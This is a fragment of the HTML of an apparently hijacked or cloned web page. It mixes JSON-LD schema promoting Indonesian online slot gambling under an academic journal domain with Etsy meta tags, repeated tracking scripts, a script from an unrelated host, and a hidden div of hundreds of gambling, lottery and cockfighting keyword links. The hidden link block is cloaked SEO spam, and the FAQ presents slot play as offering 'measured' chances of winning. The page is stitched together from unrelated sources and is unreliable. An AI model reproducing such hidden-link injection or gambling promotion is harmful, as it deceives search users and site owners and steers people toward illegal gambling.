      "description": "Situs slot online dengan slot gacor malam ini dan peluang maxwin terukur.",
      "inLanguage": "id-ID",
      "publisher": {
        "@type": "Organization",
        "@id": "https://journal.stiemb.ac.id/#organization"
      }
    },
    {
      "@type": "WebPage",
      "@id": "https://journal.stiemb.ac.id/slot-gacor-malam-ini/#webpage",
      "url": "https://journal.stiemb.ac.id/slot-gacor-malam-ini",
      "name": "MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp",
      "isPartOf": {
        "@id": "https://journal.stiemb.ac.id/#website"
      },
      "inLanguage": "id-ID",
      "description": "Panduan situs slot online untuk slot gacor malam ini dengan peluang maxwin terukur.",
      "datePublished": "2026-01-01",
      "dateModified": "2026-01-01"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    { "@type": "ListItem", "position": 1, "name": "Situs Slot Online", "item": "https://journal.stiemb.ac.id/" },
    { "@type": "ListItem", "position": 2, "name": "Slot Gacor Malam Ini", "item": "https://journal.stiemb.ac.id/slot-gacor-malam-ini" }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu situs slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Situs slot online adalah platform yang menyediakan permainan slot digital dengan panduan dan navigasi yang memudahkan pemain mengatur sesi bermain."
      }
    },
    {
      "@type": "Question",
      "name": "Apa arti slot gacor malam ini?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Istilah ini digunakan pemain untuk menyebut game yang dirasa lebih responsif pada malam hari, namun performa dapat berubah sehingga perlu diuji dengan sesi pendek."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana memahami peluang maxwin terukur?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Peluang maxwin terukur adalah pendekatan bermain yang menekankan pengujian game, ritme spin, dan manajemen sesi untuk mengontrol risiko."
      }
    }
  ]
}
</script>

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Etsy"><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Etsy">




        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy">
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763116411073&amp;cv=11&amp;fst=1763116411073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bc1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fecampusvirtual.upso.edu.ar%2F&amp;frm=0&amp;tiba=Link%20Situs%20Slot%20Gacor%20Hari%20Ini%20By%20TEAM186%20Gampang%20Menang%20Maxwin%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dtrue%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_8bb9c7f3f3"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_d31a1182b8"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_ca3585cc60"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_7529c8a2ef"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display:none">
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2026</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 777</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 88</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 99</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kita</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tepung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tips gacor paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kami bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor biasa aja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campusvirtual</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wins 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">treasures of aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">bonanza gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">pyramid bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">john hunter gacor</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">cq9 gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor siang</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sore</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">roma gacor</a>
    <a href="https://journal.stiemb.ac.id/">hari yang mantap</a>
    <a href="https://journal.stiemb.ac.id/">cuaca yang cerah</a>
    <a href="https://journal.stiemb.ac.id/">romania gacor</a>
    <a href="https://journal.stiemb.ac.id/">roma x gacor</a>
    <a href="https://journal.stiemb.ac.id/">koi gate gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot hot fruit gacor</a>
    <a href="https://journal.stiemb.ac.id/">fa cai shen gacor</a>
    <a href="https://journal.stiemb.ac.id/">weird science gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon treasure gacor</a>
    <a href="https://journal.stiemb.ac.id/">golden dragon gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hero gacor</a>
    <a href="https://journal.stiemb.ac.id/">power of thor gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny megaways gacor</a>
    <a href="https://journal.stiemb.ac.id/">zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">king cat gacor</a>
    <a href="https://journal.stiemb.ac.id/">rise of god gacor</a>
    <a href="https://journal.stiemb.ac.id/">victory wild gacor</a>
    <a href="https://journal.stiemb.ac.id/">gold rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">big win gacor</a>
    <a href="https://journal.stiemb.ac.id/">grand jackpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">jdb gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">bng gacor</a>
    <a href="https://journal.stiemb.ac.id/">playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">toptrend gacor</a>
    <a href="https://journal.stiemb.ac.id/">yggdrasil gacor</a>
    <a href="https://journal.stiemb.ac.id/">bbin gacor</a>
    <a href="https://journal.stiemb.ac.id/">onetrust gacor</a>
    <a href="https://journal.stiemb.ac.id/">evo play gacor</a>
    <a href="https://journal.stiemb.ac.id/">red tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">relax gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spribe gacor</a>
    <a href="https://journal.stiemb.ac.id/">live22 gacor</a>
    <a href="https://journal.stiemb.ac.id/">advantplay gacor</a>
    <a href="https://journal.stiemb.ac.id/">hacksaw gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp update gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp tertinggi gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp booster gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slow spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam prime time gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">4 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">5 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">beli free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">buyspin gacor</a>
    <a href="https://journal.stiemb.ac.id/">spin otomatis gacor</a>
    <a href="https://journal.stiemb.ac.id/">free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">harimau emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">prajurit samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja shadow gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">petualang barbarian gacor</a>
    <a href="https://journal.stiemb.ac.id/">pirate gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">viking power gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dengan winrate tertinggi hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info pola slot paling gacor yang wajib dicoba</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor mudah jackpot malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi game slot paling gacor tahun ini</a>
    <a href="https://journal.stiemb.ac.id/">kombinasi spin gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca rtp biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin gacor untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">analisa room slot biar cepat gacor</a>
    <a href="https://journal.stiemb.ac.id/">panduan lengkap main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam terbaik main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bets kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat dewa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full pattern</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil</a>
    <a href="https://journal.stiemb.ac.id/">olympus gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">olympus x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush jelly gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor update</a>
    <a href="https://journal.stiemb.ac.id/">starlight 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman auto gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass amazon gacor</a>
    <a href="https://journal.stiemb.ac.id/">wisdom of athena gacor</a>
    <a href="https://journal.stiemb.ac.id/">book of fallen gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor update</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot fiesta gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor malam</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways profit gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger super gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">mental gacor</a>
    <a href="https://journal.stiemb.ac.id/">tombstone rip gacor</a>
    <a href="https://journal.stiemb.ac.id/">deadwood gacor</a>
    <a href="https://journal.stiemb.ac.id/">san quentin gacor</a>
    <a href="https://journal.stiemb.ac.id/">fire in the hole gacor</a>
    <a href="https://journal.stiemb.ac.id/">walk of shame gacor</a>
    <a href="https://journal.stiemb.ac.id/">disturbed gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor 98%</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor siang ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor buyspin</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pagi</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor prime time</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor anime theme</a>
    <a href="https://journal.stiemb.ac.id/">scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">double scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">mega scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x250 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor mudah</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor cepat</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor super</a>
    <a href="https://journal.stiemb.ac.id/">macan emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga api gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">burung phoenix gacor</a>
    <a href="https://journal.stiemb.ac.id/">serigala malam gacor</a>
    <a href="https://journal.stiemb.ac.id/">samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi fortuna gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi keberuntungan gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">waifu gacor</a>
    <a href="https://journal.stiemb.ac.id/">shinobi gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">cara melihat pola biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">room terbaik biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik timing gacor</a>
    <a href="https://journal.stiemb.ac.id/">setting spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot paling gacor update</a>
    <a href="https://journal.stiemb.ac.id/">list game yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">SABUNG AYAM</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER APK</a>
    <a href="https://journal.stiemb.ac.id/">IDN SLOT</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER</a>
    <a href="https://journal.stiemb.ac.id/">SLOT88</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ASIA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR MALAM INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT THAILAND</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 88</a>
    <a href="https://journal.stiemb.ac.id/">TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">TOTO SLOT</a>
    <a href="https://journal.stiemb.ac.id/">TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERBESAR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL RESMI</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERPERCAYA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10000</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 10 BONUS 10</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 20 BONUS 20</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 50 BONUS 50</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 100 BONUS 100</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wso</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slotgopay</a>
    <a href="https://journal.stiemb.ac.id/">slotovo</a>
    <a href="https://journal.stiemb.ac.id/">linkslot</a>
    <a href="https://journal.stiemb.ac.id/">slotrtp</a>
    <a href="https://journal.stiemb.ac.id/">slotrezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">rezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">slotrejeki</a>
    <a href="https://journal.stiemb.ac.id/">totomacau</a>
    <a href="https://journal.stiemb.ac.id/">totomacau1</a>
    <a href="https://journal.stiemb.ac.id/">totomacau2</a>
    <a href="https://journal.stiemb.ac.id/">totomacau3</a>
    <a href="https://journal.stiemb.ac.id/">totomacau4</a>
    <a href="https://journal.stiemb.ac.id/">hongkongpools</a>
    <a href="https://journal.stiemb.ac.id/">sydneypools</a>
    <a href="https://journal.stiemb.ac.id/">singaporepools</a>
    <a href="https://journal.stiemb.ac.id/">datahk</a>
    <a href="https://journal.stiemb.ac.id/">dataslot</a>
    <a href="https://journal.stiemb.ac.id/">datasyd</a>
    <a href="https://journal.stiemb.ac.id/">datasgp</a>
    <a href="https://journal.stiemb.ac.id/">datasydney</a>
    <a href="https://journal.stiemb.ac.id/">turnamentslot</a>
    <a href="https://journal.stiemb.ac.id/">garansikekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bonus200</a>
    <a href="https://journal.stiemb.ac.id/">serverthailand</a>
    <a href="https://journal.stiemb.ac.id/">serverrusia</a>
    <a href="https://journal.stiemb.ac.id/">serverkamboja</a>
    <a href="https://journal.stiemb.ac.id/">servercambodia</a>
    <a href="https://journal.stiemb.ac.id/">serverphilipine</a>
    <a href="https://journal.stiemb.ac.id/">serverslot</a>
    <a href="https://journal.stiemb.ac.id/">servertogel</a>
    <a href="https://journal.stiemb.ac.id/">pulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa5000</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10ribu</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10000</a>
